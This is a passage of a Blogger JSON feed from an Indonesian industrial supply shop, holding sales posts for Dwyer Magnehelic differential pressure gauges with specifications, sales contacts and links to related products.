\/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/sepatu-karet-china-25kv-original-di-makasar.html\"\u003ESepatu Karet China 25Kv Original di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-light-alarm-siren-shldr-wm.html\"\u003EWarning Light Alarm Siren  SHLDR WM \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-pabrik-buzzer-kuning-5inch.html\"\u003ELampu Rotary Pabrik Buzzer Kuning 5inch\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1102401929339624691\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-60pa-cek-suhu-isolasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1102401929339624691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1102401929339624691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-60pa-cek-suhu-isolasi.html","title":"Magnehelic Dwyer 60pa Cek Suhu Isolasi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2MKFNM49tuvwTiCIpFvwqhCKlcszH0KpshXzg4w051ZkNbjWgEVrkXXOrNG0Vl7r3uSnvFxuHfsibV3bltSI8df_n0kRLQ-JtUXEheHxar0D9s5BVIGA6wKdI2T1NVGUVFFGmiftR0hrs6g803_xXYkfhA41PentisVb_7_5SuLnjRxBqXrN8ocIUNECy\/s72-c\/magnehelic-dwyer-60pa-cek-suhu-isolasi.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-543241502885000629"},"published":{"$t":"2025-01-24T00:03:00.000-08:00"},"updated":{"$t":"2025-01-24T00:03:17.085-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Ukur Tekanan Diferensial Magnehelic 60pa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Ukur Tekanan Diferensial Magnehelic 60pa  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbF77DgX3Z5pl9f2kC21VSFMZ2zi7Hrr1GCpvpf00v8hwugV9LG2hDArZOMIb1TDD2x0YEKvzxrG73JEWos084UcOHwF-HTJpgKWuYhAE9Tb-btyURtZFxCPBDy4g8L_GZEGFy-KeqEOeTceWCkTPsO6hnsw65E10vKIrzdLU3CsaRv5L7ABzwiBVLcFBh\/s300\/jual-alat-ukur-tekanan-diferensial-magnehelic-60pa.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Tekanan Diferensial Magnehelic 60pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbF77DgX3Z5pl9f2kC21VSFMZ2zi7Hrr1GCpvpf00v8hwugV9LG2hDArZOMIb1TDD2x0YEKvzxrG73JEWos084UcOHwF-HTJpgKWuYhAE9Tb-btyURtZFxCPBDy4g8L_GZEGFy-KeqEOeTceWCkTPsO6hnsw65E10vKIrzdLU3CsaRv5L7ABzwiBVLcFBh\/s16000\/jual-alat-ukur-tekanan-diferensial-magnehelic-60pa.png\" title=\"Jual Alat Ukur Tekanan Diferensial Magnehelic 60pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMAGNEHELIC DWYER INSTRUMENTS\u003Cbr \/\u003E\nUSA\u003Cbr \/\u003E\nMAX. PRESSURE 15 PSIG (100 kPa 60 C)\u003Cbr \/\u003E\nMAX. TEMPERATURE 140 F (60 C)\u003Cbr \/\u003E\nMIN. TEMPERATURE 20 F (-6 C)\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Ukur Tekanan Diferensial Magnehelic 60pa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-alarm-darurat-yahagi-313-1km.html\"\u003EJual Sirine Alarm Darurat Yahagi 313 1km\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-arrester-gardu-listrik-vickers-3kv-10ka-putih.html\"\u003EJual Arrester Listrik Vicker 3Kv 10ka Putih\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-qlight-alarm-sirine-bahaya-shldrws-5-suara.html\"\u003EJual Qlight Alarm Sirine Bahaya SHLDRWS 5 Suara\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/543241502885000629\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-ukur-tekanan-diferensial-magnehelic-60pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/543241502885000629"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/543241502885000629"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-ukur-tekanan-diferensial-magnehelic-60pa.html","title":"Jual Alat Ukur Tekanan Diferensial Magnehelic 60pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbF77DgX3Z5pl9f2kC21VSFMZ2zi7Hrr1GCpvpf00v8hwugV9LG2hDArZOMIb1TDD2x0YEKvzxrG73JEWos084UcOHwF-HTJpgKWuYhAE9Tb-btyURtZFxCPBDy4g8L_GZEGFy-KeqEOeTceWCkTPsO6hnsw65E10vKIrzdLU3CsaRv5L7ABzwiBVLcFBh\/s72-c\/jual-alat-ukur-tekanan-diferensial-magnehelic-60pa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8170584576596315871"},"published":{"$t":"2025-01-21T20:11:00.000-08:00"},"updated":{"$t":"2025-01-21T20:11:09.710-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Suhu Laborat Dwyer Magnehelic 30pa "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Suhu Laborat Dwyer Magnehelic 30pa   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Wx_drWgI1YOotiK-fSj0by-9ELlZm7KLpkKa7P5lRFy4vfLxp8n1yKhy1hmMW6zKmCBojSVEAMZQoWjHT5dLl16zW3JEcrS70l9ZVMonWE5ytJVjOsysjv7n4wg6gqScE5CvxREiN1Deu25JxjWTFDOIQe7pi3YdMsp7AJuidi7RbxAzGeyFzmVISLN7\/s300\/jual-alat-suhu%20-laborat-dwyer-magnehelic-30pa.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Suhu Laborat Dwyer Magnehelic 30pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Wx_drWgI1YOotiK-fSj0by-9ELlZm7KLpkKa7P5lRFy4vfLxp8n1yKhy1hmMW6zKmCBojSVEAMZQoWjHT5dLl16zW3JEcrS70l9ZVMonWE5ytJVjOsysjv7n4wg6gqScE5CvxREiN1Deu25JxjWTFDOIQe7pi3YdMsp7AJuidi7RbxAzGeyFzmVISLN7\/s16000\/jual-alat-suhu%20-laborat-dwyer-magnehelic-30pa.png\" title=\"Jual Alat Suhu Laborat Dwyer Magnehelic 30pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n-TE2000 -30-30pa Pengukur Tekanan Diferensial Mikro Presisi Tinggi\u003Cbr \/\u003E\n- Dimensi: 4- 3\/4 \"dia. X 2-3 \/ 16\" dalam.\u003Cbr \/\u003E\n- Berat: 510G\u003Cbr \/\u003E\n- Finished : Enamel abu-abu gelap panggang.\u003Cbr \/\u003E\n- Koneksi: 1\/8 \"NPT perempuan, keran tekanan tinggi dan rendah, diduplikasi, satu sisi pasangan dan satu pasangan belakang.\n- Akurasi: Plus atau minus 2% dari Skala penuh, pada 70F (21.1C).\u003Cbr \/\u003E\n- Pressure Rating : 15PSI (1.03bar)\u003Cbr \/\u003E\n- Asesoris pengukur standar Termasuk dua colokan NPT jantan 1\/8 \"untuk keran tekanan rangkap, dua ulir pipa NPT jantan 1\/8\" ke pipa karet, dan flush thress, adapter ounting dengan sekrup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Suhu Laborat Dwyer Magnehelic 30pa  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-bilas-mata-blue-eagle-402-portable.html\"\u003EJual Alat Bilas Mata Blue Eagle 402 Portable\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-digital-earth-tester-kyoritsu-4105a.html\"\u003EJual Grounding Digtal Eart Tester Kyoritsu 4105a \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-grounding-ngk-20kv-up-to-36kv.html\"\u003EJual Grounding NGK 20Kv Up To 36kv \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8170584576596315871\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-suhu-laborat-dwyer-magnehelic-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8170584576596315871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8170584576596315871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-suhu-laborat-dwyer-magnehelic-30pa.html","title":"Jual Alat Suhu Laborat Dwyer Magnehelic 30pa "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Wx_drWgI1YOotiK-fSj0by-9ELlZm7KLpkKa7P5lRFy4vfLxp8n1yKhy1hmMW6zKmCBojSVEAMZQoWjHT5dLl16zW3JEcrS70l9ZVMonWE5ytJVjOsysjv7n4wg6gqScE5CvxREiN1Deu25JxjWTFDOIQe7pi3YdMsp7AJuidi7RbxAzGeyFzmVISLN7\/s72-c\/jual-alat-suhu%20-laborat-dwyer-magnehelic-30pa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4706455458258056579"},"published":{"$t":"2025-01-20T17:19:00.000-08:00"},"updated":{"$t":"2025-01-20T17:19:16.864-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Ukur Suhu Fositif Negatif Dwyer 30pa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alat Ukur Suhu Fositif Negatif Dwyer 30pa  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIAmdBAYW7A366vZjmhh3euLZSqcnJygPtfg0l500JLXGfdMRFASuRIes1Js6SRvZZ5yy3kGHCmDE-pDF6MMl-UBnANVRlxvkOO2sdFB-ZgGslOvXA8ymA6zy8c3-K607dZgwHKm30BHww-S2Y36GM9sPu6JQxWvquAMB7Ya3njGO6qiM4uAR4LLExrgM\/s300\/jual-alat-ukur-suhu-fositif-negatif-dwyer-30pa.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Ukur Suhu Fositif Negatif Dwyer 30pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIAmdBAYW7A366vZjmhh3euLZSqcnJygPtfg0l500JLXGfdMRFASuRIes1Js6SRvZZ5yy3kGHCmDE-pDF6MMl-UBnANVRlxvkOO2sdFB-ZgGslOvXA8ymA6zy8c3-K607dZgwHKm30BHww-S2Y36GM9sPu6JQxWvquAMB7Ya3njGO6qiM4uAR4LLExrgM\/s16000\/jual-alat-ukur-suhu-fositif-negatif-dwyer-30pa.png\" title=\"Jual Alat Ukur Suhu Fositif Negatif Dwyer 30pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nProduct Applications\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alat Ukur Suhu Fositif Negatif Dwyer 30pa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html\"\u003EJual Lampu Sirine Pabrik SHLDR 220-24V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-industri-kimia-explo-2x36.html\"\u003EJual Lampu Industri Kimia Explo 2x36\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-llc-grounding-35-70mm-kabel-25mm.html\"\u003EJual LLC Grounding 35-70mm Kabel 25mm\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4706455458258056579\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-ukur-suhu-fositif-negatif-dwyer-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4706455458258056579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4706455458258056579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-alat-ukur-suhu-fositif-negatif-dwyer-30pa.html","title":"Jual Alat Ukur Suhu Fositif Negatif Dwyer 30pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIIAmdBAYW7A366vZjmhh3euLZSqcnJygPtfg0l500JLXGfdMRFASuRIes1Js6SRvZZ5yy3kGHCmDE-pDF6MMl-UBnANVRlxvkOO2sdFB-ZgGslOvXA8ymA6zy8c3-K607dZgwHKm30BHww-S2Y36GM9sPu6JQxWvquAMB7Ya3njGO6qiM4uAR4LLExrgM\/s72-c\/jual-alat-ukur-suhu-fositif-negatif-dwyer-30pa.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5941741240781612471"},"published":{"$t":"2024-06-28T23:28:00.000-07:00"},"updated":{"$t":"2024-06-28T23:28:43.503-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Type 30pa Alat Cek Suhu Ruang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Magnehelic Type 30pa Alat Cek Suhu Ruang , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7VG29VCByDIiI-f-tlYoOu-zLxN7QwjtPQAC03-MdbDhz512mNN06hTvUBmai3QOJPNOdOuISkTtBULwO02E4K2j2GpLwkzoljZEMpWg6Z2iR2HVZ6eWk10zZBWcH80i17aROiAYi5Tq965JVtP2HTDIu94ZaJiq9ocFgl7BSv6y1G7Y5zuZtN5JrUk0n\/s300\/Desain%20tanpa%20judul%20-%202024-06-29T112634.868.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Type 30pa Alat Cek Suhu Ruang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7VG29VCByDIiI-f-tlYoOu-zLxN7QwjtPQAC03-MdbDhz512mNN06hTvUBmai3QOJPNOdOuISkTtBULwO02E4K2j2GpLwkzoljZEMpWg6Z2iR2HVZ6eWk10zZBWcH80i17aROiAYi5Tq965JVtP2HTDIu94ZaJiq9ocFgl7BSv6y1G7Y5zuZtN5JrUk0n\/s16000\/Desain%20tanpa%20judul%20-%202024-06-29T112634.868.png\" title=\"Magnehelic Type 30pa Alat Cek Suhu Ruang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Type 30pa Alat Cek Suhu Ruang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-pabrik-model-5-suara-type-pw-235.html\"\u003ESirine Pabrik Model 5 Suara Type PW 235 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/blue-eagle-607-emergency-plus-shower.html\"\u003EBlue Eagle 607 Emergency Eyewash Plus Shower\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/hasegawa-hst-70-high-voltage-detector.html\"\u003EHasegawa HST 70 High Voltage Detector \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5941741240781612471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/magnehelic-type-30pa-alat-cek-suhu-ruang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5941741240781612471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5941741240781612471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/magnehelic-type-30pa-alat-cek-suhu-ruang.html","title":"Magnehelic Type 30pa Alat Cek Suhu Ruang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7VG29VCByDIiI-f-tlYoOu-zLxN7QwjtPQAC03-MdbDhz512mNN06hTvUBmai3QOJPNOdOuISkTtBULwO02E4K2j2GpLwkzoljZEMpWg6Z2iR2HVZ6eWk10zZBWcH80i17aROiAYi5Tq965JVtP2HTDIu94ZaJiq9ocFgl7BSv6y1G7Y5zuZtN5JrUk0n\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-29T112634.868.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8862294703600203826"},"published":{"$t":"2024-06-10T00:55:00.000-07:00"},"updated":{"$t":"2024-06-10T00:55:33.856-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Dwyer Alat Suhu Ruangan Type 60pa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Magnehelic Dwyer Alat Suhu Ruangan Type 60pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWt-3PxdjlED-azdqnzq4Q0LRqPbn11ZuhgiLgTA8S7F5Y4iit6ZDE-jPFeB8FYyIL39pZ05VQui6UO07POzbxg7rcdunk9spfYTv8O-NAjXzHfHRFp_fkFmJbLS4QRDe00lXmB2B8c3eLYuqs5ekbechUXfIQZoSQXw0blqPJC2y8PiEbxMcX6d1jmWsJ\/s300\/Desain%20tanpa%20judul%20-%202024-06-10T145242.082.png\" style=\"margin-left: 